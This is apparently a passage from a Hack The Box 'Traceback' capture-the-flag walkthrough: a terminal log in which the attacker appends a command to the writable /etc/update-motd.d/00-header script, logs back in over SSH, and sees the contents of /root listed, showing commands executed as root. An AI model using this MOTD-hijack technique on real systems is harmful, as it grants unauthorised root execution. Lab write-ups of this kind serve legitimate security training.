 $ echo "ls /root" >> /etc/update-motd.d/00-header
$ exit
Connection to 10.10.10.181 closed.
root@kali:~/hackTheBox/traceback# ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
root.txt
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May  3 06:08:49 2020 from 10.10.14.32
$